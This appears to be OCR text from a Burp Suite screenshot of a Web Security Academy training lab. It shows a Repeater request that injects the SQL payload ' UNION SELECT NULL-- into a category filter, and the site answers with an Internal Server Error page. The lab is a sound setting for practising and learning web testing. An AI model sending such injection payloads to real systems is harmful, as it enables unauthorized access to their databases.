 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2023.12.1.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × 4 × 5 × 6 × 7 × +
Send Cancel < > Target: https://0a8900040356c9828130df6300dd00f2.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category='+UNION+SELECT+NULL-- HTTP/2
2 Host:
0a8900040356c9828130df6300dd00f2.web-security-academy.
net
3 Cookie: session=dxhIkJxdIt244TpcUczFXCOJNcX9NDAQ
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:122.0) Gecko/20100101 Firefox/122.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a8900040356c9828130df6300dd00f2.web-security-
academy.net/
9 Dnt: 1
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Te: trailers
16 Connection: close
Search 0 highlights
Response
Pretty Raw Hex Render \n
</span>
36 </div>
37 </div>
38 </div>
39 </section>
40 </div>
41 <div theme="">
42 <section class="maincontainer">
43 <div class="container is-page">
44 <header class="navigation-header">
45 </header>
46 <h4>
Internal Server Error
</h4>
47 <p class=is-warning>
Internal Server Error
</p>
48 </div>
49 </section>
50 </div>
51 </body>
52 </html>
53
Search 0 highlights
Inspector
Selection 21 (0x15)
Selected text
'+UNION+SELECT+NULL--
Decoded from: URL encoding
' UNION SELECT NULL--
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 18
Response headers 3
Inspector
Notes
Done 2,595 bytes | 159 millis
Event log (19) All issues Memory: 174.6MB